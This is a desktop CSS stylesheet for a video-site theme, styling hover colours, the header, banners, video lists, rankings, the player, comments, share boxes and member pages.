    .conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover,.conch-content .hl-search-hot a:hover,.conch-content .hl-smnav-item a:hover,.conch-footer .hl-foot-extra .hl-fe-list a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit:hover,.conch-hasbg .conch-headwrap:not(.fixed) .conch-search>form>a:hover,.conch-hasbg .conch-headwrap:not(.fixed) .hl-list-font>a:not(.conch-user):hover,.conch-hasbg .conch-headwrap:not(.fixed) .hl-nav-item>a:not(.active):hover,.conch-hasbg .conch-headwrap:not(.fixed) .hl-nav-more>a:hover,.conch-header .conch-menus ul>li>a:hover>em,.conch-header .conch-hasconch .hl-list-font>a:not(.conch-user):hover,.conch-header .conch-hasconch .hl-nav-item>a:hover,.conch-header .conch-hasconch .hl-nav-more>a:hover,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit:hover,.hl-bg-conch:hover,.hl-bg-hover:hover,.hl-btn-gradient:hover,.hl-text-white:hover{color:#fff;}
    .conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit,.conch-hasbg .hl-has-item .hl-score-title>span,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit{color:#fff;}
    .conch-content .hl-smnav-home .hl-smnav-item a:hover>i,.hl-btn-border:hover{color:#fff!important;}
    .conch-content .hl-new-items .hl-rank-list li a:hover .hl-item-title,.conch-content .hl-row-box .hl-actor-list.hl-actor-one a:hover .hl-item-title,.conch-content .hl-row-box .hl-list-item:hover .hl-item-title a,.conch-content .hl-search-form .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>i,.conch-header .conch-hasconch .conch-search .hl-search-submit:hover,.hl-alert-items:hover>a,.hl-filter-opted li:hover,.hl-public-box .hl-public-item a:hover .hl-item-title,.hl-text-hover:hover,a:active,a:focus,a:hover{color:#f50;}
    .conch-content .hl-row-box .hl-pic-icon i:hover,.conch-footer .hl-foot-extra .hl-fe-list a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>em,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit:hover,.hl-btn-border:hover,.hl-btn-gradient:hover{background:#f50;}
    .conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover,.conch-content .hl-smnav-item a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit,.hl-bg-hover:hover{background:#f50;background:-webkit-gradient(linear,left top,right top,from(#f50),to(#f80));background:-webkit-linear-gradient(left,#f50,#f80);background:-o-linear-gradient(left,#f50 0,#f80 100%);background:linear-gradient(90deg,#f50,#f80);}
    .hl-comm-form .hl-comm-write:hover,.hl-filter-opted li:hover,.hl-page-small .hl-page-btns a:hover,.hl-page-wrap li a:hover{border-color:#f50;}
    .conch-hasbg .conch-headwrap:not(.fixed) .conch-search>form>input::-webkit-input-placeholder{color:rgba(255,255,255,.2);}
    .conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover .hl-item-sub{color:rgba(255,255,255,.6);}
    .conch-hasbg .hl-has-item .hl-data-sm em,.conch-hasbg .hl-has-item .hl-ds-qrcode p,.conch-hasbg .hl-has-item .hl-score-data,.conch-hasbg .hl-has-item .hl-score-title .list-tips,.conch-hasbg .hl-has-item .label-list{color:rgba(255,255,255,.6);}
    .conch-hasbg .conch-headwrap:not(.fixed) .conch-search>form>a,.conch-hasbg .conch-headwrap:not(.fixed) .conch-search>form>input,.conch-hasbg .hl-has-item .hl-data-sm,.conch-hasbg .hl-has-item .hl-douban-score,.conch-hasbg .hl-has-item .hl-score-nums{color:rgba(255,255,255,.8);}
    .conch-hasbg .conch-content .hl-has-item .hl-ds-qrcode,.conch-hasbg .conch-content .hl-has-item .hl-score-rating{border-color:rgba(255,255,255,.05);}
    .conch-banner .swiper-button-next:hover,.conch-banner .swiper-button-prev:hover{background:rgba(0,0,0,.8);}

    
    /* hover */
    .conch-adjust-fix{padding-top:70px;}
    .conch-scrollbar:hover .swiper-scrollbar,.hl-play-scrollbar:hover .swiper-scrollbar{opacity:1!important;}
    .conch-banner .conch-br-box:hover .hl-br-arrow{display:block;}
    .conch-header .conch-nav a:hover>img,.conch-content .hl-downs-box .btns>a:hover,.hl-bg-conch:hover{opacity: .8;}
    .conch-header .conch-list .hl-list-history:hover .hl-alert-box{display:block;}
    .conch-content .hl-row-box .hl-item-thumb:hover .hl-pic-icon{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);-ms-transform:scale(1);}
    .conch-content .hl-play-source .hl-plays-list li>a:hover,.conch-content .hl-play-source .hl-plays-list div>a:hover{font-weight:700;}
    .conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-item a:hover{border-radius:100%;}
    .conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-item:hover .hl-alert-box{display:block;}
    .conch-footer .hl-foot-extra .hl-fe-list a:hover span{padding-left:17px;max-width:200px;transition:max-width .2s ease;}
    .conch-footer .hl-foot-extra .hl-fe-list a:hover{border-radius:0 50% 50% 0;box-shadow:none;}
    
    /* header */
    .conch-header .conch-headwrap.fixed{top:-70px;}
    .conch-header .conch-headwrap.fixed.active{top:0;}
    .conch-header .conch-logo{margin:15px 0;padding:5px 0;}
    .conch-header .conch-logo .hl-logo{width:112px;height:30px;}
    .conch-header .conch-nav{margin:15px 0;padding-left:25px;width:auto;font-size:15px;line-height:40px;}
    .conch-header .conch-nav .hl-nav-wrap{float:left;margin:0;}
    .conch-header .conch-nav .hl-nav-item{display:none;margin-right:0;padding:0 12px;}
    .conch-header .conch-nav .hl-nav-item:first-child{padding-left:0;}
    .conch-header .conch-nav .hl-nav-more{position:relative;right:auto;float:left;display:block;}
    .conch-header .conch-nav .hl-nav-more a{padding:0 12px;}
    .conch-header .conch-nav .hl-nav-item a.active,.conch-header .hl-nav-more span.active{font-weight:700;font-size:17px;}
    .conch-header .conch-search{position:relative;right:0;left:0;float:right;margin:15px 0;width:320px;height:40px;}
    .conch-header .conch-search .hl-search-select{height:40px;line-height:40px;}
    .conch-header .conch-search .hl-search-selop .hl-search-select{display:block;}
    .conch-header .conch-search .hl-search-text{padding:0 90px 0 15px;height:40px;line-height:40px;}
    .conch-header .conch-search .hl-search-selop .hl-search-text{padding:0 90px 0 80px;}
    .conch-header .conch-search .hl-search-submit{width:80px;height:40px;line-height:40px;}
    .conch-header .conch-search .hl-sh-box{top:100%;margin-top:15px;}
    .conch-header .conch-search .hl-sh-item{width:320px;}
    .conch-header .conch-search .hl-sh-list li>a>i{padding-left:1px;width:16px;font-size:12px;line-height:16px;}
    .conch-header .conch-search-nav{margin:15px 0;height:40px;line-height:40px;}
    .conch-header .conch-list{line-height:70px;padding-right: 0;}
    .conch-header .conch-list .hl-list-font{margin-left:25px;height:70px;}
    .conch-header .conch-list .hl-user-items>a{margin-top:15px;width:40px;height:40px;line-height:40px;}
    .conch-header .conch-list .hl-user-items .hl-alert-box{top:100%;right:0;}
    .conch-header .conch-list .hl-user-items .hl-alert-box::after{right:16px;left:auto;margin-right:0;}
    .conch-header .conch-list .hl-user-items .hl-user-box{width:180px;}
    .conch-header .conch-list .hl-user-items .hl-login-out{display:block;padding:10px;text-align:right;font-size:13px;}
    .conch-header .conch-list .hl-user-items .hl-user-info span{display:block;margin-bottom:5px;font-size:12px;}
    .conch-header .conch-list .hl-user-items .hl-user-info span.hl-user-name{font-size:17px;}
    .conch-header .conch-list .hl-user-items .hl-user-list{margin-top:25px;padding:10px;border-radius:0 0 4px 4px;text-align:center;}
    .conch-header .conch-list .hl-user-items .hl-user-list a{display:inline-block;padding:0 8px;font-size:13px;}
    .conch-header .conch-list .hl-user-items .hl-user-list a i{display:block;margin:0 auto;margin-bottom:5px;width:20px;height:20px;font-size:16px;line-height:20px;}
    .conch-header .conch-menus .conch-ms-header{margin:15px 0;height:40px;}
    .conch-header .conch-menus .conch-ms-close{height:40px;line-height:40px;}
    .conch-header .conch-menus .conch-scrollbar{height:calc(100% - 70px);}
    .conch-header .conch-menus ul>li>a:hover>em{display:block;}
    .conch-scrollbar .swiper-scrollbar,.hl-play-scrollbar .swiper-scrollbar{display:block;}

    
    /* banner */
    .conch-banner .conch-br-box{overflow:hidden;}
    .conch-banner .conch-br-box .hl-br-thumb{padding-top:35%;}
    .conch-banner .conch-br-box .hl-br-text{padding:40px;}
    .conch-banner .conch-br-box .hl-br-type{margin-bottom:10px;padding:2px 8px;}
    .conch-banner .conch-br-box .hl-br-title{font-size:24px;line-height:24px;}
    .conch-banner .conch-br-box .hl-br-sub{margin-top:5px;font-size:14px;}
    .conch-banner .swiper-pagination-bullet{width:6px;height:6px;}
    .conch-banner .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px;}
    .conch-banner .swiper-pagination-bullet-active{width:12px;}
    .conch-banner .swiper-container-horizontal>.swiper-pagination-bullets{right:36px;bottom:40px;}
    .conch-banner .conch-brwrap-art .hl-brrt-item {margin-top: 20px;}
    .conch-banner .conch-brwrap-art .hl-brrt-item .hl-br-title{font-size:18px;line-height:22px;}
    .conch-banner .conch-brwrap-art .hl-brrt-item .hl-pic-text{padding:15px 20px;}
    
    /* contentwrap */
    .conch-content .conch-ctwrap{padding-top:35px;}
    .conch-content .hl-row-nano{display:block;overflow:hidden;margin-bottom:35px;}
    
    /* smallnav */
    .conch-content .hl-smnav-home .hl-smnav-item{float:left;display:block;margin-right:20px;width:auto;}
    .conch-content .hl-smnav-home .hl-smnav-item a{padding:0 20px;height:40px;border-radius:24px;font-size:16px;line-height:40px;}
    .conch-content .hl-smnav-home .hl-smnav-item a>i{display:inline-block;margin:0 5px 0 0;width:auto;height:auto;vertical-align:bottom;font-size:22px;line-height:inherit;}
    .conch-content .hl-smnav-home .hl-smnav-item a>span{display:inline-block;margin:0;font-weight:700;}
    .conch-content .hl-smnav-type .hl-smnav-item{margin-right:15px;}
    .conch-content .hl-smnav-type .hl-smnav-item a{padding:0 20px;height:40px;font-size:16px;line-height:40px;}
    .conch-content .hl-smnav-type .hl-smnav-item a>i{display:none;}
    .conch-content .hl-smnav-type .hl-typenav-all{position:static;float:left;}
    .conch-content .hl-smnav-type .hl-list-wrap{float:left;display:block;overflow:hidden;width:calc(100% - 87px);height:40px;}
    .conch-content .hl-smnav-type .swiper-wrapper{display:block;}
    
    /* notice */
    .conch-content .hl-notice-box .hl-notice-item{height:40px;line-height:40px;}
    
    /* rowbox */
    .conch-content .hl-row-box .hl-rb-head{margin-bottom:25px;}
    .conch-content .hl-row-box h2.hl-rb-title{font-size:24px;}
    .conch-content .hl-row-box h3.hl-rb-title{font-size:20px;}
    .conch-content .hl-row-box .hl-rb-more{float:left;}
    .conch-content .hl-row-box .hl-rb-title i{font-size:30px;}
    .conch-content .hl-row-box .hl-rb-type-child{display:block;overflow:hidden;margin:0 0 0 40px;width:auto;height:28px;}
    .conch-content .hl-row-box .hl-rb-type-child a{margin-right:10px;padding:0 14px;width:auto;}
    .conch-content .hl-row-box .hl-head-page{text-align:right;border-bottom:1px solid;}
    .conch-content .hl-row-box .hl-site-tits{width:auto;margin-bottom:0;border-bottom:0;}
    .conch-content .hl-row-box .hl-rb-total{float:right;}
    .conch-content .hl-row-box .hl-site-tabs a{float:left;display:block;width:auto;padding-bottom:15px;margin-right:20px;font-size:18px;}
    .conch-content .conch-brwrap-art .hl-row-box .hl-rb-type-child {width:calc(100% - 280px);}
    .conch-content #ad1002.hl-row-box.conch-ads-box{margin-bottom:35px;}
        
    /* listswiper */
    .conch-content .hl-row-box .hl-swiper-item{overflow: hidden;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-list-item{margin-bottom:25px;}
    .conch-content .hl-row-box .hl-list-item .score{font-size:14px;}
    .conch-content .hl-row-box .hl-item-text{margin-top:15px;}
    .conch-content .hl-row-box .hl-item-sub{font-size:13px;}
    .conch-content .hl-row-box .hl-pic-tag {top:6px;right:6px;}
    .conch-content .hl-row-box .hl-pic-tag span{padding:0 4px;line-height:20px;}
    .conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child .hl-item-thumb,.conch-content .hl-row-box .hl-vod-widebig.hl-list-v12 .hl-vod-list li:first-child .hl-item-thumb{padding:0;}
    .conch-content .hl-row-box .hl-goto-box{margin:10px auto 0 auto;width:200px;}
    
    /* vodrank */
    .conch-content .hl-vod-rank{position:absolute;top:-53px;right:0;z-index:10;margin:0;}
    .conch-content .hl-vod-rank .hl-rank-box{display:block;overflow:hidden;width:100%;height:calc(100% - 53px);}
    .conch-content .hl-vod-rank .hl-rank-list{padding:5% 0;height:100%;}
    .conch-content .hl-vod-rank .hl-rank-list li{padding:5% 20px 0 20px;height:12.5%;}
    .conch-content .hl-part-nums{display:inline-block;width: 20px;margin-right: 2px;vertical-align:-1px;font-weight:700;font-size:16px;letter-spacing:-1px;}
    .conch-content .hl-list-v6 .hl-vod-rank,.conch-content .hl-list-vn .hl-vod-rank{height:calc(100% + 28px);}
    .conch-content .hl-list-v12 .hl-vod-rank{height:calc(50% + 28px);}
    .conch-content .hl-list-v12.hl-wide-wrap .hl-vod-rank{height:calc(100% + 28px);}
    .conch-content .hl-list-v6.hl-wide-wrap .hl-vod-rank,.conch-content .hl-list-vn.hl-wide-wrap .hl-vod-rank{display:none!important;}
        
    /* onelist */
    .conch-content .hl-row-box .hl-one-list .hl-list-item:not(:last-child) .hl-item-wrap {padding-bottom:25px;}
    .conch-content .hl-row-box .hl-one-list .hl-item-pic {width:160px;}
    .conch-content .hl-row-box .hl-one-list .hl-item-title{margin-bottom: 15px;font-size: 20px;line-height: 26px;}
    .conch-content .hl-row-box .hl-one-list .hl-item-sub {line-height:22px;font-size:14px;}
    .conch-content .hl-row-box .hl-one-list .hl-item-content {width:calc(100% - 160px);padding-left:20px;}
    
    /* playlist */
    .conch-content .hl-from-wrap.hl-alert-box{top:100%;left:-20px;width:160px;}
    .conch-content .hl-from-wrap .hl-from-title{text-align:left;}
    .conch-content .hl-from-wrap.hl-half-y0{display:block;}
    .conch-content .hl-from-list{padding:0;}
    .conch-content .hl-content-wrap a{width:auto;text-align:left;}
    .conch-content .hl-content-hide a{position:absolute;right:0;bottom:0;}
    .conch-content .hl-content-hide a .hl-mbg{position:absolute;right:100%;width:200px;height:100%;}
    .conch-content .hl-content-wrap span{margin-bottom:15px;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs.hl-list-sm{max-height:205px;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs .hl-show-div{display:none;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs.hl-list-sm .hl-show-div{display:block;}

    /* downlist */
    .conch-content .hl-downs-box .text{width:120px;}
    .conch-content .hl-downs-box .url-input{float:left;margin-right:10px;padding:0 15px;width:calc(100% - 504px);border:1px solid;border-radius:4px;line-height:30px;}

    /* detail */
    .conch-content .hl-conch-items:after,.conch-content .hl-has-item:after{width:100%;height:25px;border-radius:0;content:"";}
    .conch-content .hl-has-item{padding-top:35px;padding-bottom:35px;}
    .conch-content .hl-detail-content{margin-bottom:15px;}
    .conch-content .hl-detail-content .hl-dc-pic{width:240px;}
    .conch-content .hl-detail-content .hl-dc-content{padding-left:25px;width:calc(100% - 240px);}
    .conch-content .hl-detail-content .hl-dc-title{font-size:28px;line-height:32px;}
    .conch-content .hl-detail-content .hl-dc-sub{font-size:14px;}
    .conch-content .hl-detail-content .hl-dc-headwrap{margin-bottom:20px;}
    .conch-content .hl-detail-content .hl-data-sm{display:block;font-size:14px;}
    .conch-content .hl-detail-content .hl-data-xs{display:none;}
    .conch-content .hl-vod-data li{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
    .conch-content .hl-detail-content .hl-dc-btns a{float:left;line-height:40px;}
    .conch-content .hl-detail-content .hl-dc-btns{width:auto;}
    .conch-content .hl-detail-content .hl-dc-btns .hl-form-wb,.conch-content .hl-detail-content .hl-dc-btns .hl-play-wb{float:left;}
    .conch-content .hl-from-buttons .hl-form-wb:hover .hl-from-wrap.hl-alert-box{display:block;}
    .conch-content .hl-from-buttons .hl-form-wb:hover .hl-from-btn i.hl-jiantou{-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}
    .conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn{width:auto;}
    .conch-content .hl-detail-content .hl-dc-btns a.hl-play-btn{margin-right:25px;}
    .conch-content .hl-score-wrap .hl-bg-site{background:0 0;}
    .conch-content .hl-detail-content .hl-tool-icon{right:0;bottom:0;left:auto;width:auto;}
    .conch-content .hl-tool-icon{height:40px;}
    .conch-content .hl-tool-icon a{height:40px;line-height:40px;}
    .conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn span{width:auto;}
    .conch-content .hl-detail-content .hl-vod-data li.blurb{display:-webkit-box!important;white-space:unset;-webkit-box-orient:vertical;-webkit-line-clamp:2;}
    .conch-content .hl-detail-side{margin-top:0;padding:25px;}
    .conch-content .hl-score-wrap .hl-score-rating.hl-bg-site{background:0 0;}
    .conch-content .hl-score-box{top:100%;left:-20px;padding:20px;width:320px;}
    .conch-content .hl-score-box.hl-alert-box::after{display:none;}
    .conch-content .hl-detail-content.hl-wide-items{margin-bottom:0;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-pic{padding-right:10px;width:280px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-content{padding-left:10px;width:calc(100% - 280px);}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-headwrap{margin-bottom:10px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-title{font-size:20px;line-height:24px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-vod-data li.blurb{-webkit-line-clamp:1;}
    .conch-content .hl-tool-icon li.hl-list-comm,.conch-content .hl-tool-icon li.hl-list-like{float:right;margin-left:20px;}
    .conch-content .hl-vod-data .hl-item-pic{float:left;display:block;padding-right:20px;width:160px;}
    .conch-content .hl-vod-infos .hl-vod-data ul{float:left;display:block;width:calc(100% - 160px);}
    .conch-content .hl-vod-data ul li.hl-vod-name{margin-bottom:15px;padding:0;line-height:24px;}


    /* play */
    .conch-content .hl-playinfo-wrap .hl-vod-infos{margin-top:25px;}
    .conch-content .hl-playinfo-wrap .hl-crumbs-all{padding-bottom:25px;border-bottom:1px solid;}
    .conch-content .hl-player-setups{top:50%;right:-360px;margin-top:-80px;width:360px;height:160px;border-radius:10px;}
    .conch-content .hl-player-setups.active{margin-right:25px;}
    .conch-content .hl-setups-wrap a>i{font-size:24px;}
    .conch-content .hl-setups-wrap a>span{margin-top:4px;font-size:14px;}
    
    /* vod */
    .conch-content .hl-vod-infos .hl-infos-head{margin-bottom:5px;}
    .conch-content .hl-vod-infos .hl-infos-head h2{float:left;font-size:24px;}
    .conch-content .hl-vod-infos .hl-infos-more{float:none;font-size:14px;}
    .conch-content .hl-vod-infos .hl-tag-item{float:left;margin-bottom:0;}
    .conch-content .hl-vod-infos .hl-tag-item a{height:40px;line-height:40px;}
    .conch-content .hl-vod-infos .hl-tag-item span{margin:10px 20px 10px 0;}
    .conch-content .hl-vod-infos .hl-tool-icon{float:left;}
    .conch-content .hl-vod-infos .hl-vod-data .hl-data-sm{margin-bottom:25px;padding:20px;border-radius:4px;}
    .conch-content .hl-data-show .hl-vod-data .hl-data-sm{display:block;}
    .conch-content .hl-data-show .hl-infos-more i{display:inline-block;transform:rotate(90deg);-ms-transform:rotate(90deg);}
    
    /* search */
    .conch-content .hl-search-items .container{padding-top:15px;padding-bottom:65px;}
    .conch-content .hl-search-form{padding:0 15%;}
    .conch-content .hl-search-hot{text-align:center;}
    .conch-content .hl-search-form .hl-search-text{padding:0 80px 0 18px;}
    .conch-content .hl-search-form .hl-search-selop .hl-search-text{padding:0 80px 0 84px;}
    .conch-content .hl-search-form .hl-search-submit{width:80px;}
    
    /* topic */
    .conch-content .hl-topic-main .hl-content-hide .hl-content-text{-webkit-line-clamp:4;}
    .conch-content .hl-topic-main .hl-content-wrap a{display:none!important;}
    
    /* art */
    .conch-content .hl-row-box .hl-art-list .hl-item-title{display:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;margin-bottom:10px;font-size:20px;line-height:26px;}
    .conch-content .hl-row-box .hl-art-list .hl-item-pic{float:left;}
    .conch-content .hl-row-box .hl-art-list .hl-item-thumb{padding-top:56.25%;}
    .conch-content .hl-row-box .hl-art-list .hl-item-blurb{font-size:13px;}
    .conch-content .hl-row-box .hl-art-list .hl-item-content p{margin-bottom:30px;}
    .conch-content .hl-row-box .hl-art-list li .hl-item-wrap{padding-bottom:25px;}   
    .conch-content .hl-row-box .hl-list-grid .hl-art-list li .hl-item-wrap{padding-bottom:0;border:0;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-content{margin-top:15px;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-title{font-size:15px;line-height:20px;height:40px;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-blurb{position:unset;}
    .conch-content .hl-article-main .hl-article-box{padding:0 10%;}
    .conch-content .hl-article-main .hl-tool-icon{position:absolute;top:0;left:0;display:block;margin:0;width:48px;height:auto;}
    .conch-content .hl-article-main .hl-tool-icon ul{margin:0;width:48px;}
    .conch-content .hl-article-main .hl-tool-icon ul>li{margin-bottom:15px;padding:0;}
    .conch-content .hl-article-main .hl-tool-icon.fixed{position:fixed;top:100px;left:auto;}
    .conch-content .hl-article-main .hl-tool-icon.bottom{top:auto;bottom:0;}
    .conch-content .hl-article-main .hl-share-box{top:0;left:100%;}
    .conch-content .hl-article-main .hl-share-box.hl-alert-box::after{display:none;}
    .conch-content .hl-article-main,.conch-content .hl-article-paged{margin-bottom:35px;}

    /* actor */
    .conch-content .hl-row-box .hl-actor-sm li{margin-bottom:25px;}
    .conch-content .hl-row-box .hl-actor-sm .hl-item-link{margin:0 10px;}
    .conch-content .hl-row-box .hl-rb-relactor .hl-actor-sm .hl-item-link{margin:0;}
    .conch-content .hl-row-box .hl-actor-content.hl-actor-list .hl-item-title{margin-bottom:15px;font-size:24px;line-height:28px;}
    
    /* rank */
    .conch-content .hl-banner-main{padding:50px 0 70px 0;}
    .conch-content .hl-banner-main h1{font-size:40px;line-height:44px;}
    .conch-content .hl-rank-items .hl-site-tabs{width:100%;text-align:center;}
    .conch-content .hl-rank-items .hl-site-tabs a{float:none;display:inline-block;margin-right:20px;margin-left:20px;font-size:22px;}
    .conch-content .hl-new-items .hl-rank-list,.conch-content .hl-rank-items .hl-rank-list{border:1px solid;border-radius:4px;}
    .conch-content .hl-rank-items .hl-rank-list li{padding:25px;}
    .conch-content .hl-rank-items .hl-item-pic{width:100px;}
    .conch-content .hl-rank-items .hl-item-div5,.conch-content .hl-rank-items .hl-item-num{height:145px;}
    .conch-content .hl-rank-items .hl-item-datas{line-height:145px;}
    .conch-content .hl-rank-items .hl-item-datas i:last-of-type{display:none;}
    .conch-content .hl-rank-items .hl-item-num span{font-size:24px;}
    .conch-content .hl-rank-items .hl-item-div{padding-right:25px;}
    .conch-content .hl-rank-items .hl-item-hits span.hl-part-nums{margin-bottom:5px;font-size:20px;}
    .conch-content .hl-rank-items .hl-item-content{margin-top:10px;width:calc(100% - 140px);}
    .conch-content .hl-rank-items .hl-item-remarks{bottom:10px;}
    .conch-content .hl-rank-items .hl-item-remarks,.conch-content .hl-rank-items .hl-item-sub{font-size:14px;}
    .conch-content .hl-rank-items .hl-wide-wrap .hl-item-div5,.conch-content .hl-rank-items .hl-wide-wrap .hl-item-num{height:56px;}
    .conch-content .hl-rank-items .hl-wide-wrap .hl-item-content{margin-top:0;}
    .conch-content .hl-rank-items .hl-wide-wrap .hl-item-datas{line-height:56px;}

    /* foot */
    .conch-footer .hl-foot-extra{right:20px;}
    .conch-footer .hl-foot-text{text-align:left;font-size:13px;line-height:20px;}
    .conch-footer .hl-foot-text p:first-child{margin:0;}
    .conch-footer .hl-map-nav{font-size:13px;}
    .conch-footer .hl-foot-logo{height:30px;}
    .conch-footer .hl-foot-logo .hl-logo{float:right;width:112px;height:30px;}
    .conch-footer .hl-foot-copy{margin-top:8px;text-align:right;font-size:13px;}
    .conch-footer .hl-user-footer .hl-foot-copy{text-align:center;}
    
    /* comment */
    .hl-rb-gbook .hl-comm-input.mac_report{padding:25px;}
    .hl-rb-gbook .hl-comm-form .hl-comm-remaining{width:calc(100% - 320px);}
    .hl-rb-gbook .mac_report .hl-comm-form .hl-comm-remaining{margin-top:0;width:100%;line-height:48px;}
    .hl-rb-gbook .mac_report .hl-comm-form .hl-comm-code,.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-submit,.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-verify{width:33.333333%;}
    .hl-comm-list .hl-comm-each{padding-top:25px;}
    .hl-comm-input,.hl-comm-list .hl-comm-each{padding-bottom:25px;padding-left:70px;}
    .hl-comm-input .hl-comm-avat,.hl-comm-list .hl-comm-avat{width:60px;height:60px;}
    .hl-comm-list .hl-comm-name{margin-bottom:5px;font-size:16px;}
    .hl-comm-list .hl-comm-reply .hl-comm-name{margin:0;font-size:14px;}
    .hl-comm-form .hl-comm-write{padding:5px 0;}
    .hl-comm-form .hl-comm-content{padding:15px;height:50px;}
    .hl-comm-form .hl-comm-handle{padding:15px;padding-top:0;padding-bottom:10px;}
    .hl-comm-form .hl-comm-face{margin-top:16px;}
    .hl-comm-form .hl-comm-face-box{top:50px;}
    .hl-comm-form .hl-comm-remaining{margin-top:16px;margin-bottom:0;padding-right:15px;width:calc(100% - 320px);}
    .hl-comm-form .hl-comm-code,.hl-comm-form .hl-comm-submit,.hl-comm-form .hl-comm-verify{width:100px;}
    .hl-comm-list .hl-comm-reply{padding:15px 15px 15px 45px;}
    .hl-comm-list .hl-comm-reply .hl-comm-avat{top:15px;left:15px;}
    .hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-content{line-height:20px;}
    .hl-rb-gbook{margin:0 auto;max-width:750px;}
  
    /* history */
    .hl-history-box{top:100%;left:-170px;}
    .hl-history-box .hl-hy-title span{font-size:16px;}
    .hl-history-box .hl-hy-warp{margin:0;width:360px;height:320px;}
    .hl-history-box .hl-public-box .row .hl-item-pic{padding:0 5px 0 10px;}
    .hl-history-box .hl-public-box .row .hl-item-content{padding:0 10px 0 5px;}
    .hl-history-box .hl-hy-list::-webkit-scrollbar{width:5px;}
    .hl-history-box .hl-hy-list::-webkit-scrollbar-track-piece{background:0 0;}
    .hl-history-box .hl-hy-list::-webkit-scrollbar-button{display:none;}
    .hl-history-box .hl-hy-list::-webkit-scrollbar-thumb{border-radius:5px;background:rgba(0,0,0,.05);}

    /* share */
    .hl-share-box{top:100%;left:-68px;padding:30px;width:420px;}
    .hl-share-box .hl-qrcode-wrap{float:left;display:block;width:100px;text-align:center;}
    .hl-share-box .hl-qrcode-wrap img{width:100%;height:100%;}
    .hl-share-box .hl-qrcode-wrap p{margin-bottom:10px;font-weight:700;}
    .hl-share-box .hl-qrcode-wrap p.hl-qrcode{margin:0;}
    .hl-share-box .hl-links-wrap{float:left;display:block;margin-left:30px;padding:0 0 0 30px;width:230px;border-left:1px solid;}
    .hl-share-box .hl-share-tips{margin-bottom:10px;}
    .hl-share-box .hl-share-link{padding:10px;max-height:50px;}
    .hl-share-box .hl-copy-btn{margin:10px auto 0;width:100%;line-height:36px;}
    
    /* filter */
    .hl-filter-all{padding:10px 30px;border-radius:4px;}
    .hl-filter-wrap.swiper-container-free-mode>.swiper-wrapper{margin:15px 0;}
    .hl-filter-list{overflow:hidden;margin:15px 0;padding:0 0 0 50px;}
    .hl-filter-list li:first-child{margin-left:0;}
    .hl-filter-opted li:last-child{margin-right:0;}
    .hl-filter-wrap .swiper-wrapper{display:block;width:calc(100% - 50px);}
    .hl-filter-text::after,.hl-filter-reselect::after {background: none;}
    
    /* alert */
    .hl-from-buttons .hl-alert-box::after,.hl-list-share .hl-alert-box::after{left:auto;margin-left:0;}
    .hl-list-share .hl-alert-box::after{left:76px;}
    .hl-from-buttons .hl-alert-box::after{left:22px;}
    .hl-alert-items .hl-alert-box::after,.hl-from-buttons .hl-alert-box::after{display:block;}
    .hl-tool-icon .hl-list-qrcode .hl-alert-box{left:-88px;}
    .hl-poptips-wrap{width:320px;}
    
    /* page */
    .hl-page-wrap li,.hl-page-wrap li.active{padding:0 5px;width:auto;}
    .hl-page-wrap li .num,.hl-page-wrap li a{padding:0 15px;width:auto;}
    .hl-page-wrap li a.hl-page-dot{padding:0 5px;border:0;}
    
    /* user */
    .hl-loginwrap{padding:0 40px;}
    .hl-member .hl-reg-wrap{margin-bottom:35px;padding:50px;width:400px;border-radius:4px;}
    .conch-member .hl-cont-left,.conch-member .hl-cont-right{margin-bottom:15px;border-radius:4px;}
    .conch-member .hl-cont-right{padding:25px;min-height:823px;}
    .conch-member .hl-user-head{padding:25px 15px;}
    .conch-member .hl-user-info,.conch-member .hl-user-set ul{border-radius:0;}
    .conch-member .hl-user-info{margin:0 15px 25px 15px;border-radius:4px;}
    .conch-member .hl-user-set ul{margin-bottom:0;}
    .conch-member .hl-user-set ul:first-child li:last-child a{border-bottom:1px solid;}
    .conch-member .hl-user-set a>span>i{font-size:18px;}
    .conch-member .hl-cont-list{padding:0;}
    .conch-member .hl-cont-list .hl-btn-submit{display:block;margin-right:auto;margin-left:auto;width:280px;}
    .conch-member .hl-cont-list p.hl-quanxian-type>em{text-align:left;}
